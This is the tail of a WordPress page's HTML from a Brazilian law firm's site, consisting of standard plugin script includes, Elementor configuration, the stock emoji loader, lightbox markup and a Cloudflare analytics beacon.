<script src="https://cordeiro.adv.br/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.6.0" id="the7-core-js"></script>
<script id="cf7-antispam-js-extra">
var cf7a_settings = {"prefix":"_cf7a_","disableReload":"1","version":"7W3jaMJlx8r5zjGD5y7EQg=="};
//# sourceURL=cf7-antispam-js-extra
</script>
<script src="https://cordeiro.adv.br/wp-content/plugins/cf7-antispam/build/script.js?ver=a36b04cf8b501e85565c" id="cf7-antispam-js"></script>
<script src="https://cordeiro.adv.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://cordeiro.adv.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.2" id="elementor-webpack-runtime-js"></script>
<script src="https://cordeiro.adv.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.2" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/cordeiro.adv.br\/wp-admin\/admin-ajax.php","nonce":"016a12aa8a","urls":{"assets":"https:\/\/cordeiro.adv.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/cordeiro.adv.br\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/cordeiro.adv.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://cordeiro.adv.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.1" id="elementor-pro-frontend-js"></script>
<script src="https://cordeiro.adv.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1101,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1100,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.27.2","is_static":false,"experimentalFeatures":{"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/cordeiro.adv.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/cordeiro.adv.br\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/cordeiro.adv.br\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"4a61016052"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_tablet":1100,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":9063,"title":"STJ%20No%20Seu%20Dia%20fala%20da%20import%C3%A2ncia%20dos%20precedentes%20qualificados%20e%20do%20trabalho%20do%20Nugepnac%20%E2%80%93%20Cordeiro%20Advogados%20em%20Cascavel%20Paran%C3%A1","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://cordeiro.adv.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.2" id="elementor-frontend-js"></script>
<script src="https://cordeiro.adv.br/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.1" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cordeiro.adv.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cordeiro.adv.br/wp-includes/js/wp-emoji-loader.min.js
</script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8ce0df867ee749dd95f03a3eac904c6b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 6.5.4 on 2026-01-18 21:32:03 -->